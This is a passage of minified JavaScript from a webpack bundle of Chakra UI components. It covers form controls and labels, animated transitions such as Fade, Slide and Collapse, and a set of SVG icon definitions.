0===t&&(t=null),l({},e,{ref:t,role:"presentation","aria-hidden":!0,children:e.children||"*"})}),[]);return{isRequired:!!n,isInvalid:!!o,isReadOnly:!!f,isDisabled:!!s,isFocused:!!_,onFocus:j.on,onBlur:j.off,hasFeedbackText:O,setHasFeedbackText:w,hasHelpText:k,setHasHelpText:E,id:v,labelId:m,feedbackId:b,helpTextId:g,htmlProps:p,getHelpTextProps:C,getErrorMessageProps:A,getRootProps:T,getLabelProps:P,getRequiredIndicatorProps:M}}(Object(o.f)(e)),p=s.getRootProps;s.htmlProps;var v=c(s,f),m=Object(i.k)("chakra-form-control",e.className),b=u.useMemo((function(){return v}),[v]);return u.createElement(h,{value:b},u.createElement(o.b,{value:n},u.createElement(o.d.div,l({},p({},t),{className:m,__css:n.container}))))}));i.b&&(m.displayName="FormControl");var b=Object(o.e)((function(e,t){var n=v(),r=Object(o.j)(),a=Object(i.k)("chakra-form__helper-text",e.className);return u.createElement(o.d.div,l({},null==n?void 0:n.getHelpTextProps(e,t),{__css:r.helperText,className:a}))}));i.b&&(b.displayName="FormHelperText");var g=["isDisabled","isInvalid","isReadOnly","isRequired"],y=["id","disabled","readOnly","required","isRequired","isInvalid","isReadOnly","isDisabled","onFocus","onBlur"];function O(e){var t=function(e){var t,n,r,o=v(),a=e.id,u=e.disabled,s=e.readOnly,d=e.required,f=e.isRequired,p=e.isInvalid,h=e.isReadOnly,m=e.isDisabled,b=e.onFocus,g=e.onBlur,O=c(e,y),w=e["aria-describedby"]?[e["aria-describedby"]]:[];null!=o&&o.hasFeedbackText&&null!=o&&o.isInvalid&&w.push(o.feedbackId);null!=o&&o.hasHelpText&&w.push(o.helpTextId);return l({},O,{"aria-describedby":w.join(" ")||void 0,id:null!=a?a:null==o?void 0:o.id,isDisabled:null!=(t=null!=u?u:m)?t:null==o?void 0:o.isDisabled,isReadOnly:null!=(n=null!=s?s:h)?n:null==o?void 0:o.isReadOnly,isRequired:null!=(r=null!=d?d:f)?r:null==o?void 0:o.isRequired,isInvalid:null!=p?p:null==o?void 0:o.isInvalid,onFocus:Object(i.i)(null==o?void 0:o.onFocus,b),onBlur:Object(i.i)(null==o?void 0:o.onBlur,g)})}(e),n=t.isDisabled,r=t.isInvalid,o=t.isReadOnly,a=t.isRequired;return l({},c(t,g),{disabled:n,readOnly:o,required:a,"aria-invalid":Object(i.e)(r),"aria-required":Object(i.e)(a),"aria-readonly":Object(i.e)(o)})}var w=Object(o.e)((function(e,t){var n=Object(o.h)("FormError",e),r=Object(o.f)(e),a=v();return null!=a&&a.isInvalid?u.createElement(o.b,{value:n},u.createElement(o.d.div,l({},null==a?void 0:a.getErrorMessageProps(r,t),{className:Object(i.k)("chakra-form__error-message",e.className),__css:l({display:"flex",alignItems:"center"},n.text)}))):null}));i.b&&(w.displayName="FormErrorMessage");var x=Object(o.e)((function(e,t){var n=Object(o.j)(),r=v();if(null==r||!r.isInvalid)return null;var a=Object(i.k)("chakra-form__error-icon",e.className);return u.createElement(s.c,l({ref:t,"aria-hidden":!0},e,{__css:n.icon,className:a}),u.createElement("path",{fill:"currentColor",d:"M11.983,0a12.206,12.206,0,0,0-8.51,3.653A11.8,11.8,0,0,0,0,12.207,11.779,11.779,0,0,0,11.8,24h.214A12.111,12.111,0,0,0,24,11.791h0A11.766,11.766,0,0,0,11.983,0ZM10.5,16.542a1.476,1.476,0,0,1,1.449-1.53h.027a1.527,1.527,0,0,1,1.523,1.47,1.475,1.475,0,0,1-1.449,1.53h-.027A1.529,1.529,0,0,1,10.5,16.542ZM11,12.5v-6a1,1,0,0,1,2,0v6a1,1,0,1,1-2,0Z"}))}));i.b&&(x.displayName="FormErrorIcon");var k=["className","children","requiredIndicator"],E=Object(o.e)((function(e,t){var n,r=Object(o.i)("FormLabel",e),a=Object(o.f)(e);a.className;var s=a.children,d=a.requiredIndicator,f=void 0===d?u.createElement(S,null):d,p=c(a,k),h=v(),m=null!=(n=null==h?void 0:h.getLabelProps(p,t))?n:l({ref:t},p);return u.createElement(o.d.label,l({},m,{className:Object(i.k)("chakra-form__label",a.className),__css:l({display:"block",textAlign:"start"},r)}),s,null!=h&&h.isRequired?f:null)}));i.b&&(E.displayName="FormLabel");var S=Object(o.e)((function(e,t){var n=v(),r=Object(o.j)();if(null==n||!n.isRequired)return null;var a=Object(i.k)("chakra-form__required-indicator",e.className);return u.createElement(o.d.span,l({},null==n?void 0:n.getRequiredIndicatorProps(e,t),{__css:r.requiredIndicator,className:a}))}));i.b&&(S.displayName="RequiredIndicator")},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(23),o=n(29),i=n(7),a=new(function(e){function t(){return e.apply(this,arguments)||this}Object(r.a)(t,e);var n=t.prototype;return n.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},n.setEventListener=function(e){var t=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=e((function(e){"boolean"===typeof e?t.setFocused(e):t.onFocus()}))},n.setFocused=function(e){this.focused=e,e&&this.onFocus()},n.onFocus=function(){this.listeners.forEach((function(e){e()}))},n.isFocused=function(){return"boolean"===typeof this.focused?this.focused:"undefined"===typeof document||[void 0,"visible","prerender"].includes(document.visibilityState)},n.setDefaultEventListener=function(){var e;!i.f&&(null==(e=window)?void 0:e.addEventListener)&&this.setEventListener((function(e){var t=function(){return e()};return window.addEventListener("visibilitychange",t,!1),window.addEventListener("focus",t,!1),function(){window.removeEventListener("visibilitychange",t),window.removeEventListener("focus",t)}}))},t}(o.a))},function(e,t,n){"use strict";n.d(t,"a",(function(){return k})),n.d(t,"b",(function(){return L})),n.d(t,"c",(function(){return S})),n.d(t,"d",(function(){return C})),n.d(t,"e",(function(){return D}));var r=n(2),o=n(25),i=n.n(o),a=n(61),u=n(32),s=n(1);function l(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var d={ease:[.25,.1,.25,1],easeIn:[.4,0,1,1],easeOut:[0,0,.2,1],easeInOut:[.4,0,.2,1]},f={position:{left:0,top:0,bottom:0,width:"100%"},enter:{x:0,y:0},exit:{x:"-100%",y:0}},p={position:{right:0,top:0,bottom:0,width:"100%"},enter:{x:0,y:0},exit:{x:"100%",y:0}},h={position:{top:0,left:0,right:0,maxWidth:"100vw"},enter:{x:0,y:0},exit:{x:0,y:"-100%"}},v={position:{bottom:0,left:0,right:0,maxWidth:"100vw"},enter:{x:0,y:0},exit:{x:0,y:"100%"}};function m(e){var t;switch(null!=(t=null==e?void 0:e.direction)?t:"right"){case"right":return p;case"left":return f;case"bottom":return v;case"top":return h;default:return p}}var b={enter:{duration:.2,ease:d.easeOut},exit:{duration:.1,ease:d.easeIn}},g=function(e,t){return c({},e,{delay:Object(r.G)(t)?t:null==t?void 0:t.enter})},y=function(e,t){return c({},e,{delay:Object(r.G)(t)?t:null==t?void 0:t.exit})},O=["in","unmountOnExit","animateOpacity","startingHeight","endingHeight","style","className","transition","transitionEnd"],w={exit:{height:{duration:.2,ease:d.ease},opacity:{duration:.3,ease:d.ease}},enter:{height:{duration:.3,ease:d.ease},opacity:{duration:.4,ease:d.ease}}},x={exit:function(e){var t,n,r=e.animateOpacity,o=e.startingHeight,i=e.transition,a=e.transitionEnd,u=e.delay;return c({},r&&{opacity:(n=o,null!=n&&parseInt(n.toString(),10)>0?1:0)},{overflow:"hidden",height:o,transitionEnd:null==a?void 0:a.exit,transition:null!=(t=null==i?void 0:i.exit)?t:y(w.exit,u)})},enter:function(e){var t,n=e.animateOpacity,r=e.endingHeight,o=e.transition,i=e.transitionEnd,a=e.delay;return c({},n&&{opacity:1},{height:r,transitionEnd:null==i?void 0:i.enter,transition:null!=(t=null==o?void 0:o.enter)?t:g(w.enter,a)})}},k=s.forwardRef((function(e,t){var n=e.in,o=e.unmountOnExit,d=e.animateOpacity,f=void 0===d||d,p=e.startingHeight,h=void 0===p?0:p,v=e.endingHeight,m=void 0===v?"auto":v,b=e.style,g=e.className,y=e.transition,w=e.transitionEnd,k=l(e,O),E=s.useState(!1),S=E[0],_=E[1];s.useEffect((function(){var e=setTimeout((function(){_(!0)}));return function(){return clearTimeout(e)}}),[]),Object(r.ab)({condition:Boolean(h>0&&o),message:"startingHeight and unmountOnExit are mutually exclusive. You can't use them together"});var j=parseFloat(h.toString())>0,C={startingHeight:h,endingHeight:m,animateOpacity:f,transition:S?y:{enter:{duration:0}},transitionEnd:i()(w,{enter:{overflow:"initial"},exit:o?void 0:{display:j?"block":"none"}})},P=!o||n,A=n||o?"enter":"exit";return s.createElement(a.a,{initial:!1,custom:C},P&&s.createElement(u.a.div,c({ref:t},k,{className:Object(r.k)("chakra-collapse",g),style:c({overflow:"hidden",display:"block"},b),custom:C,variants:x,initial:!!o&&"exit",animate:A,exit:"exit"})))}));r.b&&(k.displayName="Collapse");var E=["unmountOnExit","in","className","transition","transitionEnd","delay"],S={initial:"exit",animate:"enter",exit:"exit",variants:{enter:function(e){var t,n=void 0===e?{}:e,r=n.transition,o=n.transitionEnd,i=n.delay;return{opacity:1,transition:null!=(t=null==r?void 0:r.enter)?t:g(b.enter,i),transitionEnd:null==o?void 0:o.enter}},exit:function(e){var t,n=void 0===e?{}:e,r=n.transition,o=n.transitionEnd,i=n.delay;return{opacity:0,transition:null!=(t=null==r?void 0:r.exit)?t:y(b.exit,i),transitionEnd:null==o?void 0:o.exit}}}},_=s.forwardRef((function(e,t){var n=e.unmountOnExit,o=e.in,i=e.className,d=e.transition,f=e.transitionEnd,p=e.delay,h=l(e,E),v=o||n?"enter":"exit",m=!n||o&&n,b={transition:d,transitionEnd:f,delay:p};return s.createElement(a.a,{custom:b},m&&s.createElement(u.a.div,c({ref:t,className:Object(r.k)("chakra-fade",i),custom:b},S,{animate:v},h)))}));r.b&&(_.displayName="Fade");var j=["unmountOnExit","in","reverse","initialScale","className","transition","transitionEnd","delay"],C={initial:"exit",animate:"enter",exit:"exit",variants:{exit:function(e){var t,n=e.reverse,r=e.initialScale,o=e.transition,i=e.transitionEnd,a=e.delay;return c({opacity:0},n?{scale:r,transitionEnd:null==i?void 0:i.exit}:{transitionEnd:c({scale:r},null==i?void 0:i.exit)},{transition:null!=(t=null==o?void 0:o.exit)?t:y(b.exit,a)})},enter:function(e){var t,n=e.transitionEnd,r=e.transition,o=e.delay;return{opacity:1,scale:1,transition:null!=(t=null==r?void 0:r.enter)?t:g(b.enter,o),transitionEnd:null==n?void 0:n.enter}}}},P=s.forwardRef((function(e,t){var n=e.unmountOnExit,o=e.in,i=e.reverse,d=void 0===i||i,f=e.initialScale,p=void 0===f?.95:f,h=e.className,v=e.transition,m=e.transitionEnd,b=e.delay,g=l(e,j),y=!n||o&&n,O=o||n?"enter":"exit",w={initialScale:p,reverse:d,transition:v,transitionEnd:m,delay:b};return s.createElement(a.a,{custom:w},y&&s.createElement(u.a.div,c({ref:t,className:Object(r.k)("chakra-offset-slide",h)},C,{animate:O,custom:w},g)))}));r.b&&(P.displayName="ScaleFade");var A=["direction","style","unmountOnExit","in","className","transition","transitionEnd","delay"],T={exit:{duration:.15,ease:d.easeInOut},enter:{type:"spring",damping:25,stiffness:180}},M={exit:function(e){var t,n=e.direction,r=e.transition,o=e.transitionEnd,i=e.delay;return c({},m({direction:n}).exit,{transition:null!=(t=null==r?void 0:r.exit)?t:y(T.exit,i),transitionEnd:null==o?void 0:o.exit})},enter:function(e){var t,n=e.direction,r=e.transitionEnd,o=e.transition,i=e.delay;return c({},m({direction:n}).enter,{transition:null!=(t=null==o?void 0:o.enter)?t:g(T.enter,i),transitionEnd:null==r?void 0:r.enter})}},L=s.forwardRef((function(e,t){var n=e.direction,o=void 0===n?"right":n,i=e.style,d=e.unmountOnExit,f=e.in,p=e.className,h=e.transition,v=e.transitionEnd,b=e.delay,g=l(e,A),y=m({direction:o}),O=Object.assign({position:"fixed"},y.position,i),w=!d||f&&d,x=f||d?"enter":"exit",k={transitionEnd:v,transition:h,direction:o,delay:b};return s.createElement(a.a,{custom:k},w&&s.createElement(u.a.div,c({ref:t,initial:"exit",className:Object(r.k)("chakra-slide",p),animate:x,exit:"exit",custom:k,variants:M,style:O},g)))}));r.b&&(L.displayName="Slide");var R=["unmountOnExit","in","reverse","className","offsetX","offsetY","transition","transitionEnd","delay"],D={initial:"initial",animate:"enter",exit:"exit",variants:{initial:function(e){var t,n=e.offsetX,r=e.offsetY,o=e.transition,i=e.transitionEnd,a=e.delay;return{opacity:0,x:n,y:r,transition:null!=(t=null==o?void 0:o.exit)?t:y(b.exit,a),transitionEnd:null==i?void 0:i.exit}},enter:function(e){var t,n=e.transition,r=e.transitionEnd,o=e.delay;return{opacity:1,x:0,y:0,transition:null!=(t=null==n?void 0:n.enter)?t:g(b.enter,o),transitionEnd:null==r?void 0:r.enter}},exit:function(e){var t,n=e.offsetY,r=e.offsetX,o=e.transition,i=e.transitionEnd,a=e.reverse,u=e.delay,s={x:r,y:n};return c({opacity:0,transition:null!=(t=null==o?void 0:o.exit)?t:y(b.exit,u)},a?c({},s,{transitionEnd:null==i?void 0:i.exit}):{transitionEnd:c({},s,null==i?void 0:i.exit)})}}},N=s.forwardRef((function(e,t){var n=e.unmountOnExit,o=e.in,i=e.reverse,d=void 0===i||i,f=e.className,p=e.offsetX,h=void 0===p?0:p,v=e.offsetY,m=void 0===v?8:v,b=e.transition,g=e.transitionEnd,y=e.delay,O=l(e,R),w=!n||o&&n,x=o||n?"enter":"exit",k={offsetX:h,offsetY:m,reverse:d,transition:b,transitionEnd:g,delay:y};return s.createElement(a.a,{custom:k},w&&s.createElement(u.a.div,c({ref:t,className:Object(r.k)("chakra-offset-slide",f),custom:k},D,{animate:x},O)))}));r.b&&(N.displayName="SlideFade")},function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return i}));var r=console;function o(){return r}function i(e){r=e}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(1);function o(e){var t=Object(r.useRef)(null);return null===t.current&&(t.current=e()),t.current}},function(e,t,n){"use strict";n.d(t,"a",(function(){return u})),n.d(t,"b",(function(){return s})),n.d(t,"c",(function(){return l})),n.d(t,"d",(function(){return a})),n.d(t,"e",(function(){return i}));var r=n(8),o=n(1),i=(Object(r.b)({d:"M16 1H4c-1.1 0-2 .9-2 2v14h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z",displayName:"CopyIcon"}),Object(r.b)({d:"M23.384,21.619,16.855,15.09a9.284,9.284,0,1,0-1.768,1.768l6.529,6.529a1.266,1.266,0,0,0,1.768,0A1.251,1.251,0,0,0,23.384,21.619ZM2.75,9.5a6.75,6.75,0,1,1,6.75,6.75A6.758,6.758,0,0,1,2.75,9.5Z",displayName:"SearchIcon"}),Object(r.b)({d:"M23.414,20.591l-4.645-4.645a10.256,10.256,0,1,0-2.828,2.829l4.645,4.644a2.025,2.025,0,0,0,2.828,0A2,2,0,0,0,23.414,20.591ZM10.25,3.005A7.25,7.25,0,1,1,3,10.255,7.258,7.258,0,0,1,10.25,3.005Z",displayName:"Search2Icon"}),Object(r.b)({d:"M21.4,13.7C20.6,13.9,19.8,14,19,14c-5,0-9-4-9-9c0-0.8,0.1-1.6,0.3-2.4c0.1-0.3,0-0.7-0.3-1 c-0.3-0.3-0.6-0.4-1-0.3C4.3,2.7,1,7.1,1,12c0,6.1,4.9,11,11,11c4.9,0,9.3-3.3,10.6-8.1c0.1-0.3,0-0.7-0.3-1 C22.1,13.7,21.7,13.6,21.4,13.7z",displayName:"MoonIcon"}),Object(r.b)({displayName:"SunIcon",path:o.createElement("g",{strokeLinejoin:"round",strokeLinecap:"round",strokeWidth:"2",fill:"none",stroke:"currentColor"},o.createElement("circle",{cx:"12",cy:"12",r:"5"}),o.createElement("path",{d:"M12 1v2"}),o.createElement("path",{d:"M12 21v2"}),o.createElement("path",{d:"M4.22 4.22l1.42 1.42"}),o.createElement("path",{d:"M18.36 18.36l1.42 1.42"}),o.createElement("path",{d:"M1 12h2"}),o.createElement("path",{d:"M21 12h2"}),o.createElement("path",{d:"M4.22 19.78l1.42-1.42"}),o.createElement("path",{d:"M18.36 5.64l1.42-1.42"}))}),Object(r.b)({d:"M0,12a1.5,1.5,0,0,0,1.5,1.5h8.75a.25.25,0,0,1,.25.25V22.5a1.5,1.5,0,0,0,3,0V13.75a.25.25,0,0,1,.25-.25H22.5a1.5,1.5,0,0,0,0-3H13.75a.25.25,0,0,1-.25-.25V1.5a1.5,1.5,0,0,0-3,0v8.75a.25.25,0,0,1-.25.25H1.5A1.5,1.5,0,0,0,0,12Z",displayName:"AddIcon"}),Object(r.b)({displayName:"SmallAddIcon",viewBox:"0 0 20 20",path:o.createElement("path",{fill:"currentColor",d:"M14 9h-3V6c0-.55-.45-1-1-1s-1 .45-1 1v3H6c-.55 0-1 .45-1 1s.45 1 1 1h3v3c0 .55.45 1 1 1s1-.45 1-1v-3h3c.55 0 1-.45 1-1s-.45-1-1-1z",fillRule:"evenodd"})}),Object(r.b)({viewBox:"0 0 14 14",d:"M14,7.77 L14,6.17 L12.06,5.53 L11.61,4.44 L12.49,2.6 L11.36,1.47 L9.55,2.38 L8.46,1.93 L7.77,0.01 L6.17,0.01 L5.54,1.95 L4.43,2.4 L2.59,1.52 L1.46,2.65 L2.37,4.46 L1.92,5.55 L0,6.23 L0,7.82 L1.94,8.46 L2.39,9.55 L1.51,11.39 L2.64,12.52 L4.45,11.61 L5.54,12.06 L6.23,13.98 L7.82,13.98 L8.45,12.04 L9.56,11.59 L11.4,12.47 L12.53,11.34 L11.61,9.53 L12.08,8.44 L14,7.75 L14,7.77 Z M7,10 C5.34,10 4,8.66 4,7 C4,5.34 5.34,4 7,4 C8.66,4 10,5.34 10,7 C10,8.66 8.66,10 7,10 Z",displayName:"SettingsIcon"}),Object(r.b)({displayName:"CheckCircleIcon",d:"M12,0A12,12,0,1,0,24,12,12.014,12.014,0,0,0,12,0Zm6.927,8.2-6.845,9.289a1.011,1.011,0,0,1-1.43.188L5.764,13.769a1,1,0,1,1,1.25-1.562l4.076,3.261,6.227-8.451A1,1,0,1,1,18.927,8.2Z"}),Object(r.b)({d:"M19.5,9.5h-.75V6.75a6.75,6.75,0,0,0-13.5,0V9.5H4.5a2,2,0,0,0-2,2V22a2,2,0,0,0,2,2h15a2,2,0,0,0,2-2V11.5A2,2,0,0,0,19.5,9.5Zm-9.5,6a2,2,0,1,1,3,1.723V19.5a1,1,0,0,1-2,0V17.223A1.994,1.994,0,0,1,10,15.5ZM7.75,6.75a4.25,4.25,0,0,1,8.5,0V9a.5.5,0,0,1-.5.5H8.25a.5.5,0,0,1-.5-.5Z",displayName:"LockIcon"}),Object(r.b)({d:"M19.5,9.5h-.75V6.75A6.751,6.751,0,0,0,5.533,4.811a1.25,1.25,0,1,0,2.395.717A4.251,4.251,0,0,1,16.25,6.75V9a.5.5,0,0,1-.5.5H4.5a2,2,0,0,0-2,2V22a2,2,0,0,0,2,2h15a2,2,0,0,0,2-2V11.5A2,2,0,0,0,19.5,9.5Zm-9.5,6a2,2,0,1,1,3,1.723V19.5a1,1,0,0,1-2,0V17.223A1.994,1.994,0,0,1,10,15.5Z",displayName:"UnlockIcon"}),Object(r.b)({displayName:"ViewIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M23.432,10.524C20.787,7.614,16.4,4.538,12,4.6,7.6,4.537,3.213,7.615.568,10.524a2.211,2.211,0,0,0,0,2.948C3.182,16.351,7.507,19.4,11.839,19.4h.308c4.347,0,8.671-3.049,11.288-5.929A2.21,2.21,0,0,0,23.432,10.524ZM7.4,12A4.6,4.6,0,1,1,12,16.6,4.6,4.6,0,0,1,7.4,12Z"}),o.createElement("circle",{cx:"12",cy:"12",r:"2"}))}),Object(r.b)({displayName:"ViewOffIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M23.2,10.549a20.954,20.954,0,0,0-4.3-3.6l4-3.995a1,1,0,1,0-1.414-1.414l-.018.018a.737.737,0,0,1-.173.291l-19.5,19.5c-.008.007-.018.009-.026.017a1,1,0,0,0,1.631,1.088l4.146-4.146a11.26,11.26,0,0,0,4.31.939h.3c4.256,0,8.489-2.984,11.051-5.8A2.171,2.171,0,0,0,23.2,10.549ZM16.313,13.27a4.581,4.581,0,0,1-3,3.028,4.3,4.3,0,0,1-3.1-.19.253.253,0,0,1-.068-.407l5.56-5.559a.252.252,0,0,1,.407.067A4.3,4.3,0,0,1,16.313,13.27Z"}),o.createElement("path",{d:"M7.615,13.4a.244.244,0,0,0,.061-.24A4.315,4.315,0,0,1,7.5,12,4.5,4.5,0,0,1,12,7.5a4.276,4.276,0,0,1,1.16.173.244.244,0,0,0,.24-.062l1.941-1.942a.254.254,0,0,0-.1-.421A10.413,10.413,0,0,0,12,4.75C7.7,4.692,3.4,7.7.813,10.549a2.15,2.15,0,0,0-.007,2.9,21.209,21.209,0,0,0,3.438,3.03.256.256,0,0,0,.326-.029Z"}))}),Object(r.b)({d:"M11.2857,6.05714 L10.08571,4.85714 L7.85714,7.14786 L7.85714,1 L6.14286,1 L6.14286,7.14786 L3.91429,4.85714 L2.71429,6.05714 L7,10.42857 L11.2857,6.05714 Z M1,11.2857 L1,13 L13,13 L13,11.2857 L1,11.2857 Z",displayName:"DownloadIcon",viewBox:"0 0 14 14"})),a=(Object(r.b)({displayName:"DeleteIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M19.452 7.5H4.547a.5.5 0 00-.5.545l1.287 14.136A2 2 0 007.326 24h9.347a2 2 0 001.992-1.819L19.95 8.045a.5.5 0 00-.129-.382.5.5 0 00-.369-.163zm-9.2 13a.75.75 0 01-1.5 0v-9a.75.75 0 011.5 0zm5 0a.75.75 0 01-1.5 0v-9a.75.75 0 011.5 0zM22 4h-4.75a.25.25 0 01-.25-.25V2.5A2.5 2.5 0 0014.5 0h-5A2.5 2.5 0 007 2.5v1.25a.25.25 0 01-.25.25H2a1 1 0 000 2h20a1 1 0 000-2zM9 3.75V2.5a.5.5 0 01.5-.5h5a.5.5 0 01.5.5v1.25a.25.25 0 01-.25.25h-5.5A.25.25 0 019 3.75z"}))}),Object(r.b)({displayName:"RepeatIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M10.319,4.936a7.239,7.239,0,0,1,7.1,2.252,1.25,1.25,0,1,0,1.872-1.657A9.737,9.737,0,0,0,9.743,2.5,10.269,10.269,0,0,0,2.378,9.61a.249.249,0,0,1-.271.178l-1.033-.13A.491.491,0,0,0,.6,9.877a.5.5,0,0,0-.019.526l2.476,4.342a.5.5,0,0,0,.373.248.43.43,0,0,0,.062,0,.5.5,0,0,0,.359-.152l3.477-3.593a.5.5,0,0,0-.3-.844L5.15,10.172a.25.25,0,0,1-.2-.333A7.7,7.7,0,0,1,10.319,4.936Z"}),o.createElement("path",{d:"M23.406,14.1a.5.5,0,0,0,.015-.526l-2.5-4.329A.5.5,0,0,0,20.546,9a.489.489,0,0,0-.421.151l-3.456,3.614a.5.5,0,0,0,.3.842l1.848.221a.249.249,0,0,1,.183.117.253.253,0,0,1,.023.216,7.688,7.688,0,0,1-5.369,4.9,7.243,7.243,0,0,1-7.1-2.253,1.25,1.25,0,1,0-1.872,1.656,9.74,9.74,0,0,0,9.549,3.03,10.261,10.261,0,0,0,7.369-7.12.251.251,0,0,1,.27-.179l1.058.127a.422.422,0,0,0,.06,0A.5.5,0,0,0,23.406,14.1Z"}))}),Object(r.b)({displayName:"RepeatClockIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M12.965,6a1,1,0,0,0-1,1v5.5a1,1,0,0,0,1,1h5a1,1,0,0,0,0-2h-3.75a.25.25,0,0,1-.25-.25V7A1,1,0,0,0,12.965,6Z"}),o.createElement("path",{d:"M12.567,1.258A10.822,10.822,0,0,0,2.818,8.4a.25.25,0,0,1-.271.163L.858,8.309a.514.514,0,0,0-.485.213.5.5,0,0,0-.021.53l2.679,4.7a.5.5,0,0,0,.786.107l3.77-3.746a.5.5,0,0,0-.279-.85L5.593,9.007a.25.25,0,0,1-.192-.35,8.259,8.259,0,1,1,7.866,11.59,1.25,1.25,0,0,0,.045,2.5h.047a10.751,10.751,0,1,0-.792-21.487Z"}))}),Object(r.b)({displayName:"EditIcon",path:o.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeWidth:"2"},o.createElement("path",{d:"M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"}),o.createElement("path",{d:"M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"}))}),Object(r.b)({d:"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z",displayName:"ChevronLeftIcon"}),Object(r.b)({d:"M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z",displayName:"ChevronRightIcon"}),Object(r.b)({displayName:"ChevronDownIcon",d:"M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"})),u=(Object(r.b)({d:"M12 8l-6 6 1.41 1.41L12 10.83l4.59 4.58L18 14z",displayName:"ChevronUpIcon"}),Object(r.b)({d:"M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z",displayName:"ArrowBackIcon"})),s=Object(r.b)({d:"M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z",displayName:"ArrowForwardIcon"}),l=(Object(r.b)({d:"M4 12l1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z",displayName:"ArrowUpIcon"}),Object(r.b)({viewBox:"0 0 16 16",d:"M11.891 9.992a1 1 0 1 1 1.416 1.415l-4.3 4.3a1 1 0 0 1-1.414 0l-4.3-4.3A1 1 0 0 1 4.71 9.992l3.59 3.591 3.591-3.591zm0-3.984L8.3 2.417 4.709 6.008a1 1 0 0 1-1.416-1.415l4.3-4.3a1 1 0 0 1 1.414 0l4.3 4.3a1 1 0 1 1-1.416 1.415z",displayName:"ArrowUpDownIcon"}),Object(r.b)({d:"M20 12l-1.41-1.41L13 16.17V4h-2v12.17l-5.58-5.59L4 12l8 8 8-8z",displayName:"ArrowDownIcon"}),Object(r.b)({displayName:"ExternalLinkIcon",path:o.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeWidth:"2"},o.createElement("path",{d:"M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"}),o.createElement("path",{d:"M15 3h6v6"}),o.createElement("path",{d:"M10 14L21 3"}))}),Object(r.b)({displayName:"LinkIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M10.458,18.374,7.721,21.11a2.853,2.853,0,0,1-3.942,0l-.892-.891a2.787,2.787,0,0,1,0-3.941l5.8-5.8a2.789,2.789,0,0,1,3.942,0l.893.892A1,1,0,0,0,14.94,9.952l-.893-.892a4.791,4.791,0,0,0-6.771,0l-5.8,5.8a4.787,4.787,0,0,0,0,6.77l.892.891a4.785,4.785,0,0,0,6.771,0l2.736-2.735a1,1,0,1,0-1.414-1.415Z"}),o.createElement("path",{d:"M22.526,2.363l-.892-.892a4.8,4.8,0,0,0-6.77,0l-2.905,2.9a1,1,0,0,0,1.414,1.414l2.9-2.9a2.79,2.79,0,0,1,3.941,0l.893.893a2.786,2.786,0,0,1,0,3.942l-5.8,5.8a2.769,2.769,0,0,1-1.971.817h0a2.766,2.766,0,0,1-1.969-.816,1,1,0,1,0-1.415,1.412,4.751,4.751,0,0,0,3.384,1.4h0a4.752,4.752,0,0,0,3.385-1.4l5.8-5.8a4.786,4.786,0,0,0,0-6.771Z"}))}),Object(r.b)({displayName:"PlusSquareIcon",path:o.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeWidth:"2"},o.createElement("rect",{height:"18",width:"18",rx:"2",ry:"2",x:"3",y:"3"}),o.createElement("path",{d:"M12 8v8"}),o.createElement("path",{d:"M8 12h8"}))}),Object(r.b)({displayName:"CalendarIcon",viewBox:"0 0 14 14",d:"M10.8889,5.5 L3.11111,5.5 L3.11111,7.05556 L10.8889,7.05556 L10.8889,5.5 Z M12.4444,1.05556 L11.6667,1.05556 L11.6667,0 L10.1111,0 L10.1111,1.05556 L3.88889,1.05556 L3.88889,0 L2.33333,0 L2.33333,1.05556 L1.55556,1.05556 C0.692222,1.05556 0.00777777,1.75556 0.00777777,2.61111 L0,12.5 C0,13.3556 0.692222,14 1.55556,14 L12.4444,14 C13.3,14 14,13.3556 14,12.5 L14,2.61111 C14,1.75556 13.3,1.05556 12.4444,1.05556 Z M12.4444,12.5 L1.55556,12.5 L1.55556,3.94444 L12.4444,3.94444 L12.4444,12.5 Z M8.55556,8.61111 L3.11111,8.61111 L3.11111,10.1667 L8.55556,10.1667 L8.55556,8.61111 Z"}),Object(r.b)({d:"M0.913134,0.920639 C1.49851,0.331726 2.29348,0 3.12342,0 L10.8766,0 C11.7065,0 12.5015,0.331725 13.0869,0.920639 C13.6721,1.50939 14,2.30689 14,3.13746 L14,8.12943 C13.9962,8.51443 13.9059,8.97125 13.7629,9.32852 C13.6128,9.683 13.3552,10.0709 13.0869,10.3462 C12.813,10.6163 12.4265,10.8761 12.0734,11.0274 C11.7172,11.1716 11.2607,11.263 